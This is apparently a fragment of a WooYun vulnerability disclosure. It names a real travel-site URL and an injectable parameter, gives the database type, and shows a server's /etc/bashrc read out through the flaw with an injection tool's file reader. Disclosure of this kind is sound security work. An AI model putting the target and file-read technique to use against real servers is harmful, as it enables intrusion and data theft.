 URL http://app.travel.fashion.ifeng.com/line_list.php?page=3&to_city_id2=358
Type Integer DB Mysql KeyWord 华东五市＋双水乡
File Reader
File Path /etc/bashrc
# /etc/bashrc
# System wide functions and aliases
# Environment stuff goes in /etc/profile
# by default, we want this to get set.
# Even for non-interactive, non-login shells.
if [ "`id -gn`" = "`id -un`" -a `id -u` -gt 99 ]; then
umask 002
else
umask 022
fi
# are we an interactive shell?
if [ "$PS1" ]; then
case $TERM in
xterm*)
if [ -e /etc/sysconfig/bash-prompt-xterm ]; then
PROMPT_COMMAND=/etc/sysconfig/bash-prompt-xterm
else
www.wooyun.org